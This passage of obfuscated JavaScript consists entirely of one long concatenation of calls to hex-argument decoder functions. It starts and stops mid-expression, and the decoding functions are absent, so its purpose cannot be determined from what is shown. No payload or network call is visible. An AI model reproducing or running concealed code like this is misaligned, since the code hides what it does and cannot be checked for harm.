307,0x4d6)+_0x5267a4(0x552,0x3e0,0x34b,0x415,0x162)+_0x148916(0x8e8,0x853,0x5a7,0x781,0x436)+_0x1a2f6b(0x3e4,0x64c,0x782,0x682,0x816)+_0x1128a0(0x199,0x5d5,0x941,0x950,0x8ba)+_0x5267a4(0x68c,0x7e4,0x63b,0x8bc,0x68f)+_0x1128a0(0x6a7,0x8b5,0x62c,0x7b7,0x6ce)+_0x1a2f6b(-0xb9,-0x37d,0x31d,0x1c2,0x140)+_0x156f0e(0x799,0x56b,0x56d,0x7c1,0x879)+_0x1a2f6b(0x6b0,0x6df,0xa48,0x712,0x464)+_0x156f0e(0x7a2,0x911,0xbb8,0x7d9,0xa4b)+_0x156f0e(0x7a2,0x36e,0x716,0x5ca,0x486)+_0x148916(0x259,0x66f,0x57f,0x20c,0x8a9)+_0x156f0e(0x2f9,-0x77,0x2d4,-0x10c,0x192)+_0x156f0e(0x2fe,0x200,0x514,0x616,0x268)+_0x1a2f6b(0x739,0x809,0x50c,0x912,0x782)+_0x1a2f6b(0xe9,0xb,0x29a,-0x21e,-0xab)+_0x1128a0(0x42f,0x194,0x35,0x2e4,0x3d3)+_0x1a2f6b(0x3df,0x2c0,0x135,0x83,0x42f)+_0x148916(0x349,0x610,0x57f,0x84d,0x456)+_0x1128a0(0x98a,0x5d5,0x848,0x4d7,0x51f)+_0x5267a4(0x277,0x398,0x758,0x4a8,0x2a7)+_0x148916(0x760,0x45d,0x6dd,0x364,0x96c)+_0x5267a4(0x4c7,0x8f7,0x54c,0xa71,0x6c5)+_0x156f0e(0x5af,0x755,0x525,0x263,0x436)+_0x1128a0(0x934,0x778,0xa79,0x450,0xa38)+(_0x148916(0xc70,0x945,0x8a8,0xa94,0x6d7)+_0x148916(-0x132,0x3ac,0x149,-0x21b,-0x99)+_0x1a2f6b(0x354,0x627,0x1b9,0x20d,0x140)+_0x156f0e(0x413,0x35a,0xb,0x238,0x7cc)+_0x1128a0(0x2a,0x201,-0xdc,0x1d1,0x300)+_0x1128a0(0x661,0x2e0,0x37a,0xfb,-0x153)+_0x5267a4(0xd87,0xa1c,0xd21,0xc7a,0xafa)+_0x1128a0(0x376,0x5d5,0x919,0x499,0x760)+_0x1a2f6b(0x3df,0x70f,0x122,0x2de,0x410)+_0x148916(0x530,0x6f9,0x57f,0x83d,0x62d)+_0x1128a0(0x484,0x229,-0x1c9,0x187,0x421)+_0x5267a4(0x94d,0x7e4,0xa72,0x9ff,0x498)+_0x1128a0(0x3f6,0x5d5,0x663,0x96d,0x45a)+_0x1a2f6b(0x24a,0xf7,-0x172,-0x1ea,-0x84)+_0x1a2f6b(0x6ae,0x97e,0x4a3,0x938,0x4cd)+_0x1a2f6b(0x3df,0x5ad,0x357,0x49c,0x793)+_0x1128a0(0x885,0x5d5,0x406,0x433,0x56d)+_0x1128a0(0x5b6,0x5e6,0x937,0x94e,0x589)+_0x5267a4(0xa6a,0x7e2,0xb02,0xb4e,0x6dd)+_0x1128a0(0x970,0x67c,0x2f5,0x5c7,0x672)+_0x148916(0x45,0x2,0x37a,0x65b,0xea)+_0x5267a4(0x3eb,0x523,0x25a,0x50d,0x4c8)+_0x1a2f6b(-0x32,-0xfa,0xf,0x2ec,0x272)+_0x148916(0x17e,0x5e7,0x3f9,0x75a,0x56e)+_0x148916(0x168,0x218,0x57f,0x3ba,0x4e8)+_0x1128a0(0x30e,0x5d5,0x449,0x5cd,0x744)+_0x148916(0x227,0x7ba,0x57f,0x5d4,0x860)+_0x1128a0(0x766,0x5e6,0x967,0x333,0x55a)+_0x1a2f6b(0x439,0x2d4,0x803,0x440,0x504)+_0x156f0e(0x332,0xca,0x632,0x2e4,0x5fd)+_0x148916(0x60,0x3ba,0x3ba,0x3fc,0x77e)+_0x156f0e(0xa54,0xd22,0x739,0x934,0x80d)+_0x148916(0x656,0x641,0x256,0x626,0x261)+_0x1128a0(0x33c,0x36f,0x44f,0x784,0x65b)+_0x5267a4(0x90d,0x516,0x20a,0x13d,0x490)+_0x156f0e(0x9da,0xb02,0x9d0,0x967,0xabd)+_0x5267a4(0x912,0x7e4,0x4f9,0x9f4,0x94f)+_0x5267a4(0x80b,0x7e4,0x8c4,0xa14,0x7bd)+_0x148916(0x49a,0x5a3,0x57f,0x5bc,0x8dd)+_0x156f0e(0x7b3,0x66e,0xa37,0xb8c,0x399)+_0x156f0e(0x7a0,0x792,0xbd9,0x5da,0xb4e)+_0x156f0e(0x6b8,0x69e,0x8b5,0x75f,0x327)+_0x148916(0x8ab,0x3aa,0x6e7,0xadb,0x5a4)+_0x148916(0x418,0xd5,0xb3,0x195,-0x200)+_0x5267a4(0x9b4,0xab5,0x95a,0x8b6,0xef1)+_0x1128a0(0x802,0x5d5,0x653,0x95c,0x97f)+_0x5267a4(0x58c,0x7e4,0xab7,0x8e9,0xbf9)+_0x148916(0x6bd,0x812,0x57f,0x190,0x808)+_0x156f0e(0xa82,0xe05,0xa60,0x9d4,0xa2b)+_0x5267a4(0x715,0x598,0x569,0x5b1,0x78a)+_0x148916(0x179,0x10d,0x24a,-0x1a2,-0x5a)+_0x1a2f6b(0x620,0x6e7,0x72c,0x999,0x22b)+_0x5267a4(0xd74,0xacc,0x8fa,0x6a1,0xc71)+_0x5267a4(0x27,0x45e,0x5c4,0x603,0x250)+_0x156f0e(0x557,0x708,0x5a0,0x43c,0x257)+_0x156f0e(0x560,0x4c9,0x210,0x5ca,0x6a8)+_0x156f0e(0x50b,0x426,0x20d,0x768,0x4cb)+_0x156f0e(0x976,0xb6a,0xc3e,0xc51,0xb12)+_0x148916(0x48a,0x386,0x509,0x23a,0x202)+_0x156f0e(0x585,0x309,0x7d8,0x69d,0x8c6)+_0x156f0e(0x44c,0x2f4,0x72,0x421,0x75b)+_0x5267a4(0x7c1,0x89d,0x4f2,0x80a,0x8d3)+_0x1a2f6b(-0xe6,-0x47e,0x83,0x188,-0x102)+_0x156f0e(0x383,0x6e0,0x67d,0xc4,0x38a)+_0x1a2f6b(0x415,0x417,0x1da,0x16,0x5f7)+_0x148916(-0x15f,-0xda,0x222,0x21,0x5ed)+_0x5267a4(0x91,0x394,0x51e,0x30f,0x402)+_0x5267a4(0x8c4,0xa55,0xd7e,0xbf6,0x83e)+_0x148916(0xa5a,0x6d2,0x75d,0xacc,0xaf3)+_0x156f0e(0xafa,0xc01,0xc59,0xb4f,0xa8e)+_0x156f0e(0x7f0,0x78f,0x6ae,0x45b,0x923)+_0x148916(0x936,0x8c8,0x806,0x516,0xba1)+_0x148916(0x9f,0x4cd,0x188,0x1e3,0x413)+_0x156f0e(0x7dc,0xada,0xb91,0x85b,0xb1d)+_0x5267a4(0x4b6,0x3cb,0x55f,0x5d5,0x66c)+_0x148916(0x4a6,0x4db,0x424,0x1db,0x111)+_0x156f0e(0x2d9,-0x5f,0x150,0x2d3,0x20d)+_0x5267a4(0xa64,0x7e4,0x84e,0x73a,0x8ca)+_0x1128a0(0x802,0x5d5,0x94d,0x3da,0x554)+_0x1a2f6b(0x3df,0x73,0x7bf,0x444,0x46e)+_0x1a2f6b(0x200,0x3e3,0x3de,0x4c,0x405)+_0x1128a0(0x6e0,0x6b7,0x85a,0x97f,0xab1)+_0x148916(0x42c,0x6fc,0x679,0x2af,0x3e9)+_0x148916(0xf8,0xca,0x398,0x72e,0x3ca)+_0x148916(0x4b2,0x1a7,0x190,0x51e,0xfe)+_0x1a2f6b(0x4c0,0x222,0x403,0x353,0x4e0)+_0x148916(0xb57,0xbd4,0x88e,0x596,0x8c4)+_0x156f0e(0x52d,0x8b7,0x820,0x21b,0x552)+_0x148916(0x8c9,0x762,0x6ba,0x4a0,0x714)+_0x1128a0(0x6d6,0x7e8,0xaa1,0x928,0xa05)+_0x156f0e(0xa38,0xe5c,0xc67,0x8bc,0x9cb)+_0x156f0e(0xabe,0xc4e,0xdbb,0xa6c,0xa4c)+_0x148916(0x636,0x3cc,0x7e6,0x657,0x973)+_0x1128a0(0x3f4,0x236,0x384,-0x3,0x7f)+_0x1128a0(0x693,0x27b,-0x1aa,0x1f7,0x30d)+_0x156f0e(0x4ba,0x681,0x768,0x1d9,0x1d3)+_0x1128a0(0x7cd,0x51e,0x2dc,0x186,0x50b)+_0x1a2f6b(0x385,-0x82,0x410,0x780,0x419)+_0x1128a0(0x4fd,0x87f,0xcba,0xb2f,0x8a6)+_0x1a2f6b(0x780,0x3ea,0x6bd,0xa39,0xab5)+_0x5267a4(0x7d3,0x505,0x10e,0x5d0,0x91f)+_0x148916(-0x24b,0x22,0x1c5,0x239,0x4a7)+_0x148916(0x60a,0x848,0x765,0x41a,0x70a)+_0x1a2f6b(0x422,0x6d6,0x6f0,0x61f,0x7ba)+_0x1a2f6b(0x6db,0x781,0xada,0x678,0x625)+_0x5267a4(0x4c6,0x7ff,0x8f9,0x4f5,0x3cb)+_0x148916(-0x21a,-0x224,0x1aa,0x4c4,0x2ab)+_0x156f0e(0x47a,0x5c9,0x244,0x7d6,0x834)+_0x5267a4(0x94d,0xa2a,0x775,0xdf2,0x8f0)+_0x1128a0(0x809,0x65d,0x484,0x345,0x996)+_0x1a2f6b(0x6c4,0x827,0x773,0x994,0x878)+_0x5267a4(0xd08,0x9fe,0xaa9,0x614,0x6bc)+_0x156f0e(0x66b,0x5c0,0x6c3,0x4cd,0x5ac)+_0x156f0e(0x37f,0x250,0x297,0x4f,0x493)+_0x5267a4(0x49b,0x6d2,0xb0e,0x714,0x7d9)+_0x148916(0x226,0x26b,0x4b2,0x355,0x84f)+_0x156f0e(0x536,0x287,0x951,0x394,0x8df)+_0x1a2f6b(0x3df,0x5f8,0x166,0x365,0x1a9)+_0x148916(0x671,0x25e,0x57f,0x918,0x1da)+_0x5267a4(0x7bd,0x7e4,0xa02,0x3d5,0xa9a)+_0x1a2f6b(-0xc9,-0x3e7,0x2f3,0x16,0x127)+_0x5267a4(0x75f,0x8d1,0x5c4,0xa1a,0x9bc)+_0x5267a4(0x704,0xa84,0x99b,0xab3,0xd58)+_0x1128a0(0x4c8,0x255,-0x38,0x617,0x606)+_0x1128a0(0x87e,0x5d5,0x405,0x6a9,0x44e)+_0x1128a0(0x1c0,0x5d5,0x3b8,0x564,0x982)+_0x148916(0x3ac,0x667,0x57f,0x2d2,0x991)+_0x1a2f6b(0x57a,0x3ff,0x666,0x550,0x6a1)+_0x148916(0x5d6,0x1b6,0x57f,0x3ca,0x1c6)+_0x1128a0(0x572,0x5d5,0x50c,0x665,0x6a7)+_0x156f0e(0x7a2,0x8ae,0xb18,0x5df,0x604)+_0x148916(0x54a,0x700,0x803,0x535,0xb77)+_0x5267a4(0x5ff,0x73a,0xa8f,0xafa,0x430)+_0x1128a0(0x22b,0x304,0x279,0x645,0x12f)+_0x5267a4(0x39b,0x38f,0x12,0x2d4,0xc0)+_0x5267a4(0xd6b,0xa28,0x8a3,0xc8a,0xcf6)+_0x156f0e(0xa3e,0xbc4,0xa5a,0x9d4,0xb84)+_0x1128a0(0x117,0x40c,0x33d,0x21e,0x262)+_0x5267a4(0x1b5,0x38f,0x80,0x1fb,0x44)+_0x5267a4(0xa1e,0x639,0x316,0x3f1,0x9c2)+_0x5267a4(0x65b,0x71c,0x53b,0x8c0,0x5d1)+_0x156f0e(0xa6f,0x640,0xbea,0x72a,0x6f4)+_0x5267a4(0x6f9,0x7e2,0xa43,0xb82,0x6e2)+_0x156f0e(0x77e,0x678,0x465,0x46c,0xa9a)+_0x156f0e(0x73f,0xa87,0x880,0xac0,0x8e7)+_0x1a2f6b(0x394,0x7be,0x4da,-0x4e,0x20c)+_0x1128a0(0xaea,0x79e,0x977,0x65a,0xa31)+_0x5267a4(0x6b4,0x470,0x306,0x87e,0x6de)+_0x148916(0x26,-0x1ce,0xd2,0x23f,-0x2de)+_0x1128a0(0x182,0x2dc,0x355,0x97,0x6e1)+_0x1128a0(0x195,0x575,0x71c,0x4d8,0x2b4)+_0x156f0e(0x7a2,0xaee,0x882,0x732,0x840)+_0x5267a4(0x7d7,0x7e4,0x6ec,0x8ce,0x991)+_0x156f0e(0x324,0x6f1,0x422,0x47d,0x4e3)+_0x1128a0(0x350,0x67b,0x49c,0x76e,0x606)+_0x148916(0x58f,0x586,0x57f,0x37c,0x4be)+_0x148916(0x20b,0x40b,0x57f,0x3de,0x5cc)+_0x148916(0x2b8,0x331,0x6a4,0x2a1,0x3f4)+_0x1128a0(0x965,0x7c7,0x8cf,0xb12,0x777)+_0x1a2f6b(0x5e6,0x3d1,0x81a,0x724,0x203)+_0x156f0e(0x5d9,0x3ef,0x53e,0x919,0x7aa)+_0x5267a4(0x7b6,0xb87,0x7ae,0xd06,0xd9b)+_0x156f0e(0x925,0x85f,0x859,0x944,0x7fe)+_0x1a2f6b(0x56d,0x297,0x97b,0x5f1,0x164)+_0x1a2f6b(0x240,0x333,-0x18,0x250,0x666)+_0x148916(0x930,0x4f9,0x5f4,0x880,0x486)+_0x5267a4(0xb10,0x7e9,0xa32,0x555,0x868)+_0x1a2f6b(0x3df,0x39d,0x1f9,0x463,0x6d0)+_0x148916(0x2a4,0x290,0x57f,0x79b,0x570)+_0x148916(0x1d4,-0x245,0x181,0x17,0x2f2)+_0x148916(0x7cc,0x94c,0x863,0x890,0x834)+_0x148916(0x8c3,0xc36,0x89a,0x74b,0xa66)+_0x5267a4(0xc8c,0x996,0xbab,0xcae,0xa95)+_0x1128a0(0x6d6,0x7f4,0xa41,0x5f2,0x658)+_0x5267a4(0x7cd,0x7a5,0x9e5,0x8d5,0xb88)+_0x5267a4(0xbe6,0x7bb,0xafd,0x83c,0x747)+_0x148916(0x95c,0x4e8,0x594,0x64b,0x30b)+_0x5267a4(0xb10,0x7e9,0x96c,0x4c2,0x895)+_0x5267a4(0x876,0x7e4,0x49d,0x83b,0x93b)+_0x5267a4(0x6cb,0x7e4,0xadc,0xb0a,0xb36)+_0x1a2f6b(-0x52,-0xb0,-0x480,-0x8e,-0x144)+_0x1128a0(0xbb,0x2fc,0x102,0x27b,-0x4)+_0x148916(0x94f,0x16f,0x57f,0x50a,0x8a5)+_0x148916(0x773,0x27b,0x57f,0x57f,0x8b4)+_0x156f0e(0x7a2,0x89d,0x6eb,0x64c,0x536)+_0x148916(0x8d8,0x41f,0x76a,0xa3a,0x8c6)+_0x1a2f6b(0x4d2,0x135,0x65f,0x408,0x1d8)+_0x1a2f6b(0x608,0x59e,0x872,0x9e0,0x457)+_0x5267a4(0x5cc,0x6a8,0x6c9,0x2f4,0x779)+_0x1128a0(0x161,0x4d7,0x631,0x56c,0x769)+_0x148916(0x4e8,0x142,0x44c,0x395,0x6c0)+_0x1128a0(0x4d3,0x4e9,0x8d3,0x21b,0x774)+_0x148916(0x48e,0x324,0x567,0x959,0x839)+_0x1a2f6b(0x3df,0x258,0x4be,0x655,0x301)+_0x1a2f6b(0x3df,0x28c,0xdf,0x79e,0x780)+_0x5267a4(0xa6a,0x877,0x808,0x654,0x9d6)+_0x5267a4(0xe73,0xafd,0xda6,0xd8f,0xca2)+_0x1128a0(0x3b2,0x5d5,0x939,0x67a,0x780)+_0x1a2f6b(0x3df,0x289,0x64f,0xb7,0x67a)+_0x156f0e(0x9a0,0x6d6,0xc33,0x97a,0x851))+(_0x1128a0(0x67c,0x5d8,0x953,0x277,0x8f9)+_0x148916(0x26b,0x262,0x66a,0x563,0x3b7)+_0x156f0e(0x32d,0x14,0x7e,0x279,0x407)+_0x5267a4(0x56c,0x427,0x590,0x6b9,0x4dd)+_0x1a2f6b(0x3df,0x6b9,0x23d,0x7dd,0xd)+_0x148916(0x635,0x1f4,0x57f,0x146,0x50e)+_0x156f0e(0x426,0x3eb,0x44a,0x5c,0x35e)+_0x5267a4(0x8e1,0x64e,0x8b1,0xa36,0x7aa)+_0x1a2f6b(0x440,0x4e2,0x2de,0x4fd,0x1cf)+_0x1a2f6b(0x3e2,0x66b,0x5ff,0x1ef,0xb1)+_0x5267a4(0x744,0x748,0x52e,0xa23,0x93b)+_0x1128a0(0x4ab,0x575,0x6dd,0x15a,0x8dd)+_0x5267a4(0x856,0x7e9,0xb6c,0x8dd,0x61e)+_0x148916(0x94d,0x47b,0x57f,0x531,0x835)+_0x148916(0x598,0x23d,0x57f,0x631,0x8d0)+_0x156f0e(0x985,0xc53,0x973,0x582,0xc01)+_0x156f0e(0x6ff,0x85d,0x8f0,0x670,0x6cd)+_0x1a2f6b(0x1dc,-0x1c1,0x229,0x54,0x4c6)+_0x156f0e(0x463,0x427,0x1fd,0x843,0x709)+_0x5267a4(0x706,0x729,0xa2e,0x905,0x8e2)+_0x156f0e(0xa7f,0x763,0xcfc,0xa69,0xd26)+_0x1a2f6b(0xdf,-0x1a2,0x32c,0x49c,-0x233)+_0x156f0e(0x78e,0xb1e,0x999,0xafa,0xa06)+_0x156f0e(0x607,0x9c2,0x97b,0x339,0x899)+_0x1128a0(0x305,0x645,0x7e6,0x6a2,0x649)+_0x5267a4(0xa89,0x7e9,0xa38,0x9dc,0x444)+_0x148916(0x16f,0x341,0x57f,0x2de,0x863)+_0x148916(0x3e4,0x605,0x57f,0x542,0x357)+_0x1128a0(0x3e1,0x7ba,0x3c4,0x80b,0x6d1)+_0x1a2f6b(0x647,0x483,0x6e6,0x30b,0x82d)+_0x5267a4(0x763,0x823,0x8e4,0xaab,0xb7b)+_0x5267a4(0x363,0x6b2,0x5e9,0x629,0xa63)+_0x5267a4(0xce1,0x99f,0xa68,0x7ac,0x9da)+_0x5267a4(0x16a,0x409,0x1cc,0x837,0x469)+_0x1a2f6b(-0x7b,-0xcc,0x175,-0x41a,-0x325)+_0x5267a4(0x123,0x3a3,0x4b2,0x61b,0x281)+_0x1128a0(0x237,0x5d5,0x36b,0x249,0x6c6)+_0x1a2f6b(0x3df,0xcb,0x46a,0x1f0,0x34e)+_0x156f0e(0x9b2,0xa50,0x8d0,0xad2,0x622)+_0x5267a4(0x920,0x964,0xc80,0xb8f,0xc3a)+_0x156f0e(0x503,0x6e0,0x88d,0x375,0x2db)+_0x156f0e(0x672,0x52e,0x699,0x9da,0x68b)+_0x5267a4(0x65d,0x7b4,0x3a6,0xb12,0xb27)+_0x156f0e(0xa41,0xe14,0xc50,0xe24,0x9b0)+_0x1a2f6b(0x4ff,0x2cf,0x3e8,0x52d,0x1d3)+_0x5267a4(0x476,0x7dd,0x6cb,0x965,0x77e)+_0x1a2f6b(-0xc0,0x1e1,0x2cf,0x1f7,0x31c)+_0x5267a4(0x6c9,0x45a,0x47e,0x239,0xcb)+_0x156f0e(0x2eb,0x6f0,0x635,0x631,0x5d1)+_0x1128a0(0x28b,0x3eb,0x1ec,0x4b1,0x6e6)+_0x156f0e(0x5aa,0x659,0x551,0x8e7,0x725)+_0x1a2f6b(0x501,0x3b3,0x771,0x7a3,0x849)+_0x1128a0(0x72d,0x892,0xa0a,0x92b,0x54a)+_0x1a2f6b(0x3d7,0x6b5,0x680,0x10d,0xcd)+_0x5267a4(0xc46,0x937,0x742,0xd63,0xb89)+_0x5267a4(0xcef,0xaa4,0x68f,0x9b9,0x9d2)+_0x5267a4(0xb17,0x71f,0x77b,0x6cc,0x422)+_0x148916(0x94c,0xb0d,0x742,0x948,0x6ab)+_0x156f0e(0x2f7,0x2a9,0x2fd,0x6ad,0x641)+_0x5267a4(0x5cc,0x692,0x3cf,0x6c1,0x700)+_0x148916(0x3ee,0x599,0x495,0x325,0x101)+_0x156f0e(0x90a,0xccc,0xb00,0xd07,0x9ca)+_0x1a2f6b(0x7,-0x394,0xa8,0x31f,0x23e)+_0x156f0e(0xa94,0xacc,0xa91,0xb2e,0xac5)+_0x156f0e(0x568,0x803,0x645,0x941,0x930)+_0x5267a4(0xc3b,0xaab,0x6a1,0xc44,0xead)+_0x1a2f6b(0x3d7,0x452,0x6cd,-0x51,0x40b)+_0x5267a4(0xd15,0x937,0x94d,0xc66,0xc7f)+_0x1128a0(0x480,0x895,0xadf,0x7df,0x9ff)+_0x148916(0x5ab,0x343,0x76f,0x668,0x641)+_0x1a2f6b(0x33a,0x223,0x79,0x648,0xd8)+_0x1128a0(0x4bf,0x4e1,0x6f1,0x7e4,0x90f)+_0x1128a0(0x264,0x4dc,0x47c,0x369,0x30a)+_0x1128a0(0xad7,0x841,0x8ce,0x5f1,0x7b0)+_0x148916(0x792,0x995,0x6c5,0x9fb,0x74b)+_0x1a2f6b(0x21b,-0x72,0x5b7,0x439,0x10b)+_0x156f0e(0x6e5,0x94f,0x922,0xa5c,0x4ca)+_0x1a2f6b(0x50b,0x2f0,0x384,0x7c2,0x6ac)+_0x156f0e(0x667,0x90e,0x357,0x863,0x28e)+_0x148916(0x238,0xf8,0x531,0x3de,0x6a0)+_0x148916(0x410,0x76b,0x649,0x9f6,0x9f5)+_0x156f0e(0x62a,0x30e,0x80c,0x722,0x2ef)+_0x1a2f6b(0x6ab,0x9e4,0x91d,0x852,0x434)+_0x5267a4(0xac6,0x8f0,0x678,0x5c0,0x8c4)+_0x5267a4(0x1de,0x587,0x34d,0x8f5,0x463)+_0x5267a4(0x7e6,0x736,0x34e,0x8b4,0x53f)+_0x5267a4(0x84a,0x9c5,0x797,0x5a2,0x6d6)+_0x148916(0x5de,0xbeb,0x91f,0x7ee,0x5b7)+_0x1a2f6b(0x6e8,0xa2f,0x503,0xaf1,0x486)+_0x1128a0(0x442,0x434,0x388,0x236,0x85b)+_0x1a2f6b(0x71a,0x578,0x514,0x99d,0x3c2)+_0x1128a0(0x308,0x6b5,0x471,0x4f5,0x808)+_0x156f0e(0x547,0x44e,0x5b5,0x71d,0x7e2)+_0x148916(0x385,0x738,0x584,0x234,0x4d7)+_0x1128a0(0x58e,0x5d5,0x66a,0x967,0x82b)+_0x156f0e(0x7a2,0xaf4,0x92b,0x9c6,0xa52)+_0x5267a4(0xc3d,0x8db,0x6f0,0x4ac,0xb28)+_0x156f0e(0x6e7,0x33f,0x8cc,0x628,0x97a)+_0x156f0e(0x767,0x66f,0x32e,0x7b7,0xb20)+_0x1a2f6b(-0x45,0x1eb,0x2a,0x209,0x240)+_0x1128a0(0x786,0x631,0x8f2,0x507,0x3c6)+_0x5267a4(0xb33,0x7f4,0xbf2,0xb01,0x569)+_0x156f0e(0x922,0x542,0x5aa,0xd01,0x7f5)+_0x5267a4(0x80e,0x485,0x4fc,0x29c,0x48a)+_0x156f0e(0xa71,0xe05,0x772,0xc65,0x7e8)+_0x1a2f6b(0x3df,0x281,0x3ed,0x46c,0x449)+_0x148916(0x404,0x3b1,0x57f,0x2ce,0x95d)+_0x1a2f6b(0x44d,0x17d,0x5b1,0x37d,0xa7)+_0x1128a0(0x857,0x73e,0x6c2,0xb75,0x742)+_0x5267a4(0x5b5,0x506,0x85d,0x350,0x912)+_0x5267a4(0x550,0x584,0x9a2,0x5ac,0x476)+_0x1128a0(-0x110,0x29b,0x360,0x558,0x449)+_0x148916(0x2a2,0x50f,0x431,0x3ad,0x796)+_0x148916(0x1c4,0x9e2,0x5e5,0xa14,0x33c)+_0x5267a4(0xa54,0x7db,0x5d4,0xa29,0xaf7)+_0x148916(0x109,0x33e,0x1a0,0x415,0x3b2)+_0x156f0e(0x8e3,0xa0d,0x59a,0xa8e,0x64a)+_0x5267a4(0x7de,0x3a3,0x32,0x3d9,0x9e)+_0x156f0e(0x7a2,0x6e9,0x38f,0x9e7,0xb96)+_0x148916(0x258,0x3eb,0x57f,0x260,0x970)+_0x156f0e(0x9b2,0x8aa,0xb2c,0xa0c,0x8dc)+_0x156f0e(0x922,0x524,0x9a6,0x9bd,0x795)+_0x5267a4(0x8fd,0x924,0xc68,0x5cb,0x98f)+_0x5267a4(0x7a4,0x489,0x231,0x6ac,0x57b)+_0x148916(0x338,0x33f,0x223,0x523,0x2e)+_0x5267a4(0x3f5,0x39b,0xd4,0x193,0x187)+_0x5267a4(0x996,0x84d,0xa20,0x498,0x5e6)+_0x5267a4(0x8,0x31b,0x220,0x3ad,0x29e)+_0x5267a4(0xa43,0x7e4,0x7d3,0x671,0x3f0)+_0x1a2f6b(0x3df,-0x2a,0x496,0x42c,0x493)+_0x1a2f6b(0x784,0x40a,0x899,0xa12,0x579)+_0x156f0e(0x80b,0xbec,0x7e2,0xab5,0x98d)+_0x156f0e(0x9ba,0x849,0xdac,0xbdd,0x58f)+_0x5267a4(0xbf6,0x8e4,0x5cb,0x91c,0xc1c)+_0x5267a4(0x6d6,0x378,0xa0,0x44c,0x63a)+_0x156f0e(0x905,0x8e4,0x8a7,0x914,0x73a)+_0x156f0e(0x8b2,0x52e,0xbe0,0xb8a,0x652)+_0x1a2f6b(0x331,0x204,0x89,0x1ee,-0xbc)+_0x1128a0(0x5f5,0x654,0x21f,0x90f,0x6e4)+_0x148916(0x4fd,0x58b,0x595,0x5c6,0x528)+_0x1128a0(0x4f4,0x550,0x610,0x801,0x2e5)+_0x156f0e(0xb35,0xace,0xa67,0xe1f,0x806)+_0x1a2f6b(0x2ce,0x69f,0xae,0x298,0x1c2)+_0x148916(0x1d9,0x406,0x5de,0x95a,0x58b)+_0x5267a4(0x5b9,0x961,0xa56,0xc83,0x636)+_0x1a2f6b(-0x95,-0x2ae,-0x149,-0x239,0x68)+_0x1a2f6b(0x413,0xa4,0x205,0x5aa,0xd5)+_0x5267a4(0xb35,0x9b3,0xb28,0xac1,0x6f4)+_0x148916(0x4ed,0x643,0x410,0x4ca,0x2d4)+_0x156f0e(0x9c9,0x693,0x833,0xdab,0xce4)+_0x148916(-0x73,0x219,0x184,-0x105,0x128)+_0x1a2f6b(0x116,-0x137,0x252,-0x1f0,-0xd3)+_0x148916(0x766,0x46b,0x69f,0x448,0x3ab)+_0x1128a0(0x43a,0x34a,0x79,0x2c7,0x5a6)+_0x148916(0x804,0x3c6,0x543,0x945,0x17e)+_0x148916(0x9ad,0x9a8,0x79b,0x9a6,0x80e)+_0x156f0e(0x3d4,0x6d7,0x140,0x6b2,0x31c)+_0x1a2f6b(0x64d,0x34d,0x9f3,0x90a,0x567)+_0x1128a0(0x1d1,0x548,0x124,0x4db,0x40d)+_0x148916(0x413,0x912,0x813,0x837,0x5ab)+_0x156f0e(0x764,0x9bb,0x77e,0xb8e,0x938)+_0x156f0e(0x4f8,0x36c,0x70d,0x785,0x4b3)+_0x1a2f6b(0x306,0x399,0x1bd,0x3ab,0x44f)+_0x1128a0(0x5f5,0x2f0,-0x59,-0x116,-0x4f)+_0x5267a4(0x522,0x67d,0x99a,0xa26,0x6af)+_0x148916(0x3a3,0x686,0x4bd,0x34e,0x5fc)+_0x1a2f6b(0x45c,0x74a,0x9c,0x62c,0x1ae)+_0x1a2f6b(0x34c,0x251,0xbf,0x2df,0x2ae)+_0x1128a0(0x6fa,0x7a6,0x380,0xb17,0x7a3)+_0x5267a4(0xdd2,0xb7a,0xef9,0x83a,0xbd3)+_0x1128a0(0x46e,0x662,0x679,0x413,0x2a2)+_0x1a2f6b(-0xb0,-0x363,0x181,0x22f,0x331)+_0x156f0e(0x440,0x4e8,0xa7,0x768,0x16d)+_0x1128a0(0x5a9,0x5d5,0x894,0x996,0x5c0)+_0x5267a4(0x48d,0x7e4,0x5de,0x5dd,0x7f7)+_0x1128a0(0x32f,0x5d5,0x8d3,0x927,0x920)+_0x1128a0(0x18c,0x189,-0xba,0x424,0x2c3)+_0x5267a4(0x2a6,0x3dc,0x152,0x7b1,0x4d5)+_0x148916(-0x1e7,0x4b3,0x212,0x116,-0x1db)+_0x148916(0x5ea,0x452,0x498,0x67f,0x1ff)+_0x1a2f6b(0x15b,0x2c2,-0x9,0x18a,0xa6)+_0x1a2f6b(0xeb,0x6,-0x334,0x13b,0x3d4)+_0x5267a4(0xb14,0x8c2,0xade,0x9f9,0x765)+_0x5267a4(0x18,0x3a3,0x3c4,0xa7,0x58f)+_0x156f0e(0x7a2,0x9b2,0x510,0x9dc,0x631)+_0x156f0e(0x7a2,0xbd7,0x984,0xb04,0x798)+_0x156f0e(0x3f6,0x51,0x766,0x1a5,0x21e)+_0x1a2f6b(0x3df,0x24e,0x7b8,0x6ce,0x157)+_0x148916(0x840,0x4d3,0x57f,0x8e1,0x480)+_0x5267a4(0x630,0x3d2,0x272,0x555,0x715)+_0x1a2f6b(0x98,-0x266,-0x21b,0x281,-0xef)+_0x148916(0x488,0x956,0x57f,0x619,0x407)+_0x156f0e(0x7a2,0xb81,0xb58,0x78e,0x807)+_0x1a2f6b(0x4be,0x820,0x862,0x338,0x5a1)+_0x148916(-0x39,0x380,0x320,0x345,0x76)+_0x148916(0x409,0x265,0x57f,0x81a,0x33a)+_0x1a2f6b(0x3df,0x7ea,0x71d,0x763,0x50e)+_0x1128a0(0x39e,0x675,0x84b,0x768,0x2b4)+_0x1a2f6b(0x727,0x657,0x6d9,0x5b3,0x6f9)+_0x1a2f6b(0x353,0xbc,0x359,0x57f,0x588))+(_0x1a2f6b(0x76e,0x4c7,0x6a4,0x897,0x66e)+_0x5267a4(0x35a,0x379,0xb1,0x578,0x669)+_0x156f0e(0x968,0xc60,0x97c,0xafe,0x92e)+_0x1128a0(0x24f,0x380,-0x4b,0x659,0x21d)+_0x1128a0(0x19,0x2b4,-0x151,-0x43,0x3f5)+_0x1a2f6b(0x53f,0x7bb,0x3b7,0x8dc,0x6a5)+_0x148916(0x860,0x561,0x60e,0x812,0x942)+_0x1128a0(0x7ad,0x4ea,0x900,0x502,0x25d)+_0x148916(0x76a,0x6b2,0x5ea,0x289,0x619)+_0x1128a0(0x584,0x96e,0x966,0xbb5,0x597)+_0x1128a0(0xb12,0x88d,0x4da,0x76f,0x89d)+_0x1128a0(0x68a,0x944,0x9ac,0xd34,0xa96)+_0x148916(0x5f0,0x49b,0x721,0x935,0x5ef)+_0x1a2f6b(0x404,0x1f0,0xaa,0x2d6,0x46c)+_0x5267a4(0x44a,0x540,